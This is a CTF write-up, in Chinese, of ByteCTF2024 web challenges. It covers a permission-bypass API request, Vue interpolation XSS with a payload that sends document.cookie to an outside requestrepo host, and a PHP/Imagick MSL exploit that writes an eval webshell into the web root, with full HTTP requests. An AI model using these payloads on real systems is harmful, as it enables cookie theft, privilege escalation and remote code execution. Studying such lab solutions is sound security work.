OnlyBypassMe

给了个后端的接口文档,过滤了1,没过滤1.0,更改权限为admin,然后重新登录获得flag
POST /api/v1/users/updatePermission HTTP/1.1
Host: 2f7c6f3f.clsadp.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://2f7c6f3f.clsadp.com/swagger-ui/index.html?urls.primaryName=%E7%94%A8%E6%88%B7%E6%93%8D%E4%BD%9C
Content-Type: application/json
Content-Length: 47
Origin: http://2f7c6f3f.clsadp.com
Connection: close
Cookie: JSESSIONID=B063768E32917519A7A82736F1406B9D
Priority: u=0
{
"userId": "hvokigoj6n4m",
"roleId": 1.0
}CrossVue
考点是xss盗取cookie
但是有实体化编码
这里用的是vue的插值表达式,我们{{3+5}}
解析为8
其实vue里的{{}}相当于,里面可以执行简单的js代码
成功弹出
但是不能用;,根据chatgpt的说法是因为;代表语句的结束没有返回值导致不执行
{{location='//smt20wfr.requestrepo.com?c='+document.cookie}}
成功盗取
ezobj
源码:
<?php
ini_set("display_errors", "On");
include_once("config.php");
if (isset($_GET['so']) && isset($_GET['key'])) {
if (is_numeric($_GET['so']) && $_GET['key'] === $secret) {
array_map(function($file) { echo $file . "\n"; }, glob('/tmp/*'));
putenv("LD_PRELOAD=/tmp/".$_GET['so'].".so");
}
}
if (isset($_GET['byte']) && isset($_GET['ctf'])) {
$a = new ReflectionClass($_GET['byte']);
$b = $a->newInstanceArgs($_GET['ctf']);
// echo $b;
} elseif (isset($_GET['clean'])){
array_map('unlink', glob('/tmp/*'));
} else {
highlight_file(__FILE__);
echo 'Hello ByteCTF2024!';
}
// phpinfo.html Hello ByteCTF2024!首先是可以任意实例化一个类
主要用的是ImageMagick
<?xml version="1.0" encoding="UTF-8"?>
<image>
<read filename="caption:<?php @eval($_GET['a']); ?>" />
<write filename="info:/var/www/html/swarm.php" />
</image>new Imagick("vid:msl:/tmp/php"); 上传xml文件有/tmp/php的临时文件,进行解析
<html>
<body>
<form action="http://y1ng.vip/?1=Imagick&2=vid:msl:/tmp/php*" method="POST" enctype="multipart/form-data">
<input type="file" name="file">
<input type="submit" value="upload" name="submit">
</form>
</body>

</html>POST /test.php?byte=Imagick&ctf[0]=vid:msl:/tmp/php* HTTP/1.1
Host: 127.0.0.1:2333
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Hm_lvt_2d051988975a5a7c735ca12d26dc1b80=1712384392; Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1715673635; cookieconsent_status=dismiss; __51uvsct__3Ft5J9t2Jl0eb5Zr=1; __51vcke__3Ft5J9t2Jl0eb5Zr=6a0b7f7d-5f7d-5097-b3f5-049aa59e6077; __51vuft__3Ft5J9t2Jl0eb5Zr=1717133020324; XDEBUG_SESSION=PHPSTORM
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Priority: u=0, i
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTrWYaXKoVR1wiLhP
Content-Length: 350
------WebKitFormBoundaryTrWYaXKoVR1wiLhP
Content-Disposition: form-data; name="file"; filename="vulhub.msl"
Content-Type: text/plain
<?xml version="1.0" encoding="UTF-8"?>
<image>

<read filename="inline:data:text/8BIM;base64,PD9waHAgcGhwaW5mbygpOw=="/>
<write filename="1433.php" />
</image>
------WebKitFormBoundaryTrWYaXKoVR1wiLhP--